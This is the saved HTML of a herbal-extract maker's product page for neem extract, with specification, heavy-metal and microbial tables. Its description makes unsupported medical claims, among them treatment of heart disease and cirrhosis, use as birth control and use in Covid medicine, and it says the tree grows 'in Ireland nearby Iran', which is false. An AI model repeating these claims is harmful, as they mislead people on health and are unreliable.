

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amsarindia.com/pro_details.php?product_id=5
body_size: 10216
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8 no-js"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9 no-js"> <![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
<!-- BEGIN HEAD -->

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    
    <meta name="google-site-verification" content="N4Xk0hjylTe7FNLVJFfaIouD1eg96COtnaKyCPUSIiY" />
    
    <title>Amsar Pvt Ltd. | Indore | first GMP certified production facility of India | Herbal & Medicinal Plants Extract Manufacturers</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta name="description" content="More than 500 plants have been standardized & produced in the first GMP certified production facility of India. We are a prominent manufacturer with two GMP certificates – one for botanical extracts and other for pharmacopoeial extracts.">
    <meta name="keywords" content="Amsar pvt ltd, GMP certified company, iso certified,  Herbal plants extract, mecinal plants parts, herbal plants medicine, ashvagandha, neem paste, ayurvedic herbs, ayurvedic medicine products, Tusli powder, tusli plant extract, immunity bosster herbs, covid -19  ayurvdeic medicine, covid herbs">
    <meta name="author" content="In 1963, Amsar Private Limited established Asia's First Integrated Botanical Facility, dedicated for the Standardized Extract Production.">
    <meta name="MobileOptimized" content="320">
    
    <meta name="GOOGLEBOT" content="index,follow">
    <meta name="robots" content="index,follow">
    <meta name="robots" content="all">
    <meta name="language" content="english">
    <meta name="expires" content="never">
    
    <!--srart theme style -->
    <link href="css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="css/font-awesome.css" rel="stylesheet" type="text/css">
    <link href="css/flaticon.css" rel="stylesheet" type="text/css">
    <link href="css/fonts.css" rel="stylesheet" type="text/css">
    <link href="css/animate.css" rel="stylesheet" type="text/css">
    <link href="css/swiper.min.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/owl/owl.carousel.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/jquery_ui/jquery-ui.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/magnific_popup/magnific-popup.css" rel="stylesheet" type="text/css">
	<link href="js/plugins/revolution/css/settings.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    <!-- end theme style -->
    <!-- favicon links -->
    <link rel="shortcut icon" type="image/png" href="images/favicon.png">
	
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46496423-21"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-46496423-21');
</script>

<style>
table a:link {
	color: #666;
	font-weight: bold;
	text-decoration:none;
}
table a:visited {
	color: #999999;
	font-weight:bold;
	text-decoration:none;
}
table a:active,
table a:hover {
	color: #bd5a35;
	text-decoration:underline;
}
table {
	font-family:"Montserrat";
	color:#666;
	font-size:14px;
	text-shadow: 1px 1px 0px #fff;
	background:#fff;
	margin-right:0px;
	margin-left:0px;
	border:#fff 1px solid;
	width:80%;
	text-transform:capitalize;

	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	border-radius:3px;

	-moz-box-shadow: 0 1px 2px #d1d1d1;
	-webkit-box-shadow: 0 1px 2px #d1d1d1;
	box-shadow: 0 1px 2px #d1d1d1;
}
table th {
	padding:21px 25px 22px 25px;
	border-top:1px solid #fafafa;
	border-bottom:1px solid #fff;

	background: #ededed;
	background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
	background: -moz-linear-gradient(top,  #ededed,  #ebebeb);
}
table th:first-child {
	text-align: left;
	padding-left:20px;
}
table tr:first-child th:first-child {
	-moz-border-radius-topleft:3px;
	-webkit-border-top-left-radius:3px;
	border-top-left-radius:3px;
}
table tr:first-child th:last-child {
	-moz-border-radius-topright:3px;
	-webkit-border-top-right-radius:3px;
	border-top-right-radius:3px;
}
table tr {
	text-align: left;
	padding-left:3px;
}
table td:first-child {
	text-align: left;
	padding-left:20px;
	border-left: 0;
}
table td {
	text-transform:capitalize;
	padding:3px;
	border-top: 1px solid #fff;
	border-bottom:1px solid #fff;
	border-left: 1px solid #fff;

	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
	background: -moz-linear-gradient(top,  #fbfbfb,  #fafafa);
}
table tr.even td {
	background: #f6f6f6;
	background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
	background: -moz-linear-gradient(top,  #f8f8f8,  #f6f6f6);
}
table tr:last-child td {
	border-bottom:0;
}
table tr:last-child td:first-child {
	-moz-border-radius-bottomleft:3px;
	-webkit-border-bottom-left-radius:3px;
	border-bottom-left-radius:3px;
}
table tr:last-child td:last-child {
	-moz-border-radius-bottomright:3px;
	-webkit-border-bottom-right-radius:3px;
	border-bottom-right-radius:3px;
}
table tr:hover td {
	background: #fff;
	background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#ffff));
	background: -moz-linear-gradient(top,  #fff,  #fff);	
}
</style>
</head>
<body>

<!-- <div id="hb_preloader_wrapper">
	<div id="hb_preloader_box">
		<div class="flower">
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
		<svg class="flower__leaf flower__leaf--default" height="22" viewbox="0 0 14 22" width="14"><path d="M6.673 20.87c.666.636 1.506 1.234 1.506 1.234S-.743 18.956.21 9.924C.618 6.084 2.896 2.79 6.875.12c.487-.327 1.143-.293 1.61.083.2.163 4.868 3.988 5.336 9.796.303 3.745-1.2 7.388-4.462 10.826l-1.353-1.26s-.286-.205-.348-.514l-.182-.01c-3.757-7.04.43-13.195.43-13.195-1.402 5.468.184 9.927.98 12.022 3.055-3.832 4.7-10.286-1.022-16.197-6.13 3.16-9.006 11.954-1.19 19.196z"></path></svg>
	  </div>
	</div>
</div>-->
 <div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v9.0&appId=563271077385643&autoLogAppEvents=1" nonce="cK3qAb4A"></script>
 
 <div class="hb_topheader"> 
	 <div class="container"> 
		 <div class="row"> 
			<div class="col-lg-6 col-md-6 col-sm-8 col-xs-8 w-100">
				 <div class="hb_header_social_icon"> 
					 <ul> 
						 <li><a href="#"><i class="flaticon-close-envelope"></i> amsarsales@amsarindia.com</a></li> 
						 <li><a href="#"><i class="flaticon-telephone"></i> 0731-2418898</a></li> 
					 </ul> 
				</div> 
			 </div> 
			
			 <div class="col-lg-6 col-md-6 col-sm-4 col-xs-4 w-100"> 
				 <div class="hb_topheader_right_links"> 
					 <ul> 
						 <li><a href="https://www.facebook.com/AmsarIndore" target="_blank"><i class="fa fa-facebook"></i></a></li> 
						 <li><a href="https://www.twitter.com/AmsarIndore" target="_blank"><i class="fa fa-twitter"></i></a></li> 
						 <li><a href="https://www.instagram.com/AmsarIndore" target="_blank"><i class="fa fa-instagram"></i></a></li> 
						 <li><a href="https://www.linkedin.com/company/AmsarIndore" target="_blank"><i class="fa fa-linkedin"></i></a></li> 
                         <li><a href="../amsaradmin/login.php" target="_blank">Login</a></li>
					 </ul> 
				 </div> 
			 </div>
		 </div> 
	</div> 
</div> 

<div class="hb_custom_popup hb_login">
	<div class="hb_popup_inner">
		<div class="hb_popup_img">
			<img src="images/popup_bg.jpg" class="img-responsive" alt="herbal-pure-costom-popup">
			<div class="hb_popup_overlay">
				<img src="images/logo.png" class="img-responsive" alt="herbal-pure-popup-logo">
			</div>
		</div>
		<div class="hb_popup_content">
			<button class="hb_close_btn"><i class="fa fa-times"></i></button>
			<h3>login</h3>
			<div class="hb_popup_form">
				<form class="form-inline">
					<div class="form-group"> 
						<div class="input-group">
							<div class="input-group-addon"><i class="fa fa-user"></i></div>
							<input type="text" class="form-control" placeholder="Enter Your User Name">
						</div>
					</div>
					<div class="form-group"> 
						<div class="input-group">
							<div class="input-group-addon"><i class="fa fa-lock"></i></div>
							<input type="password" class="form-control" placeholder="Enter Password">
						</div>
					</div>
					<div class="form-group">
						<div class="row">
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
								<p><input type="checkbox" id="check" name="remember" value=""> <label for="check">Remember me</label></p>
							</div>
							<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
								<a href="#">forgot password ?</a>
							</div>
						</div>
					</div>
					<button class="hb_btn">Login</button>
				</form>
			</div>
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
	</div>
</div>
<div class="hb_main_header">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3 col-sm-3 col-xs-5 w-100">
				<div class="hb_logo">
					<a href="index.php"><img src="images/logo.png" class="img-responsive" alt="herbal-pure-logo"></a>
				</div>
			</div>
			<div class="col-lg-9 col-md-9 col-sm-9 col-xs-7 w-100">
				<div class="hb_menu_box">
					<span class="hb_menu_overlay"> </span>
					<div class="hb_menu">
						<div class="my_navbar_collapse">
							<ul class="my_navbar">
								<li class="active"><a href="index.php">Home</a></li>
								<li><a href="aboutus.php">about</a></li>
								<li><a href="facilities.php">Our Facilities</a></li>
								<li><a href="products.php">Products
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" width="12px" height="12px">
										  <g>
											<path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z" fill="#FFFFFF"/>
										  </g>
										</svg>
									</a>
									<ul class="sub-menu">
										<li><a href="pro_list.php">Products List</a></li>
                                        <li><a href="products.php"> Showcase</a></li>
									</ul>
								</li>
								<!--<li><a href="#">Gallery
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129 129" width="12px" height="12px">
										  <g>
											<path d="m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z" fill="#FFFFFF"/>
										  </g>
										</svg>
									</a>
									<ul class="sub-menu">
										 <li class=""><a href="#">Our Facilities</a></li>
                               	<li class=""><a href="#">Gellery</a>
									</ul>
								</li>-->
								<li><a href="gallery.php">Gellery</a></li>
								<li><a href="contact.php">contact</a></li>
							</ul>
						</div>
					</div>
					
					
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div class="clear"></div>
				</div>
			</div>
			
		</div>
	</div>
</div>
<div class="hb_breadcrumbs_wrapper">
	<div class="hb_overlay"></div>
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 wow fadeIn" data-wow-delay="1s">
				<div class="hb_pageheading">
					<h3>Product Details</h3>
					<ol class="breadcrumb">
						<li><a href="index.php">Home</a></li>
						<li class="active">Product Details</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="hb_white_wrapper shop_single hb_bottompadder42">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 wow fadeInUp">
				<div class="hb_shop_slider">
					<div id="rev_slider_8_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-alias="facebook-feed8" style="margin:0px auto;background-color:#dddddd;padding:0px;margin-top:0px;margin-bottom:0px;">
					<!-- START REVOLUTION SLIDER 5.0.7 auto mode -->
						<div id="rev_slider_8_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.0.7">
							<ul>	<!-- SLIDE  -->
								<li data-index="rs-28" data-transition="scaledownfromleft" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="products/14.png"  data-rotate="0"  data-fstransition="fade" data-fsmasterspeed="1500" data-fsslotamount="7" data-saveperformance="off">
									<!-- MAIN IMAGE -->
									<img src="js/plugins/revolution/images/dummy.png"  alt="image"  width="1920" height="1080" data-lazyload="products/14.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
									<!-- LAYERS -->
								</li>
								<!-- SLIDE  -->
								<li data-index="rs-303" data-transition="scaledownfromleft" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="products/15.png"  data-rotate="0"  data-saveperformance="off">
									<!-- MAIN IMAGE -->
									<img src="js/plugins/revolution/images/dummy.png"  alt="image"  width="1920" height="1280" data-lazyload="products/15.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
								</li>
								<!-- SLIDE  -->
								<!--<li data-index="rs-302" data-transition="scaledownfromleft" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="products/13.png"  data-rotate="0"  data-saveperformance="off">
									<!-- MAIN IMAGE 
									<img src="js/plugins/revolution/images/dummy.png"  alt="image"  width="1920" height="1280" data-lazyload="products/13.png" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
									
								</li>
								<li data-index="rs-301" data-transition="scaledownfromleft" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="images/product4.jpg"  data-rotate="0"  data-saveperformance="off">
								 MAIN IMAGE 
								<img src="js/plugins/revolution/images/dummy.png"  alt="image"  width="1920" height="1280" data-lazyload="images/product_big4.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>-->
								<!-- LAYERS
								</li> -->
								<!-- SLIDE  
								<li data-index="rs-300" data-transition="scaledownfromleft" data-slotamount="default"  data-easein="default" data-easeout="default" data-masterspeed="1500"  data-thumb="images/product5.jpg"  data-rotate="0"  data-saveperformance="off" >
									<!-- MAIN IMAGE
									<img src="js/plugins/revolution/images/dummy.png"  alt="image"  width="300" height="200" data-lazyload="images/product_big5.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
								</li>-->
							</ul>
							<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	
						</div>
					</div><!-- END REVOLUTION SLIDER -->
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 wow fadeInUp">
				<div class="hb_product_single">
					<h5>Neem </h5>
					<p><del></del>Botanical Name: Azadirachta <i>Indica</i> </p>
					<p><b>Description-</b> Azadirachta Indica is our best selling product. This extract is used for dental plaque age, insect repellent, ulcer, skin ulcer, cirrhosis, fever, bed breathing condition, worms in stomach, head lice, skin diseases, heart diseases, birth control etc.
Azadirachta Indica is tree grown in tropical and subtropical region. Tree also grown in Ireland nearby Iran. Neem extract is very good  fungicide and pesticide.
</p>
<p><b>Other Information-</b> We manufacture Azadirachta Indica extract paraben free, ethylene oxide free, added chemical free, gama treatment free.
Our extract is free from  residual  solvent,  pesticide, fungicide. Our product comply organic specification.
</p>
					<div class="hb_quantity"><!--<label>quantity</label><input type="number" min="0" class="hb_input" placeholder="Quantity"></div>
					<div class="hb_product_btn">
						<a href="contact.php" class="hb_btn"><i class="flaticon-favorite-heart-button"></i> Enquire Now </a>-->
						<a href="contact.php" class="hb_btn"><i class="flaticon-empty-shopping-cart"></i> Enquire Now </a>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 wow zoomIn">
				<div class="hb_tabdiv">
					<ul class="nav nav-tabs" role="tablist">
						<li role="presentation" class="active">
							<a href="#description" aria-controls="description" role="tab" data-toggle="tab">Specification</a>
						</li>
						<li role="presentation">
							<a href="#information" aria-controls="information" role="tab" data-toggle="tab">Heavy Metal</a>
						</li>
						<li role="presentation">
							<a href="#reviews" aria-controls="reviews" role="tab" data-toggle="tab">Microbial Profile</a>
						</li>
						<li role="presentation">
							<a href="#chemical" aria-controls="chemical" role="tab" data-toggle="tab">Chemical (Phyto Active)</a>
						</li>
						<li role="presentation">
							<a href="#special" aria-controls="special" role="tab" data-toggle="tab">Special Information</a>
						</li>
					</ul>

					<!-- Tab panes -->
					<div class="tab-content">
						<div role="tabpanel" class="tab-pane active" id="description">
							<div class="hb_tab_content">
							<h3 class="tab_head"> SPECIFICATION</h3>
	<table>
		<tr><td style="font-weight:bold;">Family			</td><td> Meliaceae		</td><td style="font-weight:bold; ">Odour			</td><td> Characteristic odour. </td></tr>
		<tr><td style="font-weight:bold;">Latin Name 		</td><td> Azadirachta Indica	</td><td style="font-weight:bold;">Herb Extract Ratio</td><td>5:1				</td></tr>
		<tr><td style="font-weight:bold;">Sanskrit Name 	</td><td> Pakvakrita, Nimbaka		</td><td style="font-weight:bold;">Water solubility	</td><td> NLT 70%.				</td></tr>
		<tr><td style="font-weight:bold;">Common Name		</td><td> Neem or Indian Lilac		</td><td style="font-weight:bold;">Azadirachtin		</td><td> Upto 5%	</td></tr>
		<tr><td style="font-weight:bold;">Plant Part		</td><td> Leaf, fruit, bark, oil		</td><td style="font-weight:bold;">Alkaloid			</td><td> NLT 0.8% ,& NLT 1.5%	</td></tr>
		<tr><td style="font-weight:bold;">Solvent Used 		</td><td> Water			</td><td style="font-weight:bold;">Taste 			</td><td> Bitter. 				</td></tr>
		<tr><td style="font-weight:bold;">Storage Condition	</td><td> Store in a Dry and cool place in double PP bag with container.</td><td style="font-weight:bold;">Appearance</td><td> Greenish brown powder </td></tr>
	</table>
							
			<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="hb_related_product">
				<table>
					<tr><td style="font-weight:bold;">Plant Part</td><td>Seed</td><td> Bark</td><td>Leave</td><td>Root</td><td>Oil</td></tr>
					<tr><td style="font-weight:bold;">Azadirachtin</td><td>Upto 5%</td><td>Upto 5% </td><td>Upto 5%</td><td>Upto 5%</td><td>Upto 5%</td></tr>
					<tr><td style="font-weight:bold;">Herb Extract Ratio</td><td>7:1</td><td>15:1</td><td>10:1</td><td>10:1</td><td>25:1</td></tr>
					<tr><td style="font-weight:bold;">Product Form</td><td><li>Oil</li><li>Dry Powder</li></td><td><li>Paste</li><li>Dry Powder</li><li>Oil</li></td><td><li>Thick Paste</li><li>Dry Powder</li><li>Oil</li></td><td></td><td></td></tr>
				</table><br>
			</div>
			</div>
		</div>
							</div>

						</div>
						
						<div role="tabpanel" class="tab-pane" id="information">
							<div class="hb_tab_content">
								<h3 class="tab_head"> Total heavy metal NMT 10 ppm</h3>
								<ul>
									<li>Arsenic – NMT 1 ppm</li>
									<li>Lead- NMT 0.3 ppm</li>
									<li>Cadmium – NMT 0.2 ppm</li>
									<li>Mercury – NMT 0.1 ppm</li>
								</ul>
							</div>
						</div>
						<div role="tabpanel" class="tab-pane" id="reviews">
							<div class="hb_tab_content">
									<ul>
										<li>Total Plate Count - NMT 1000 CFU/G</li>
										<li>Yeast & Moulds - NMT 100 CFU/G</li>
										<li>E-Coli - Absent</li>
										<li>Salmonella - Absent</li>
										<li>Staphylococcus aureus - Absent/G</li>
										<li>Pseudomonas - Absent/G</li>
									</ul>
								</div>
							</div>
						<div role="tabpanel" class="tab-pane" id="chemical">
							<div class="hb_tab_content">
							<h3 class="tab_head"> Chemical</h3>
									<p>Azadirachtin & Tetranortriterpenoids</p>
								</div>
							</div>
							<div role="tabpanel" class="tab-pane" id="special">
							<div class="hb_tab_content">
							<h3 class="tab_head"> Special Information</h3>
									<p>Also used in Covid medicine.</p>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
		</div>
		
		<!--<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="hb_related_product">
					<h3>RElated products</h3>
					<div class="hb_related_product_slider">
						<div class="owl-carousel owl-theme">
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product1.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big1.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
										<h5><a href="shop_single.html">Black Organic Tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product2.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big2.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
										<h5><a href="shop_single.html">Loose Leaf Tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product3.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big3.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
										<h5><a href="shop_single.html">Oolong tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product4.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big4.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
										<h5><a href="shop_single.html">Black Organic Tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product5.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big5.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
										<h5><a href="shop_single.html">Black Organic Tea</a></h5>
										<p><del>$15</del> $12</p>
									</div>
								</div>
							</div>
							<div class="item wow fadeInUp">
								<div class="hb_product_div">
									<div class="hb_product_img">
										<img src="images/product6.jpg" class="img-responsive" alt="image">
										<div class="product-image-overlay">
											<ul class="cart_icons">
												<li>
													<a href="cart.html"><span><i class="flaticon-empty-shopping-cart"></i></span>Add to cart</a>
												</li>
												<li>
													<a href="#"><span><i class="flaticon-favorite-heart-button"></i> </span> Add to Wishlist  </a>
												</li>
												<li>
													<a href="images/product_big6.jpg" class="zoom_icon"><span><i class="flaticon-search"></i> </span> Quick View </a>
												</li>
											</ul>
										</div>
									</div>
									<div class="hb_product_data">
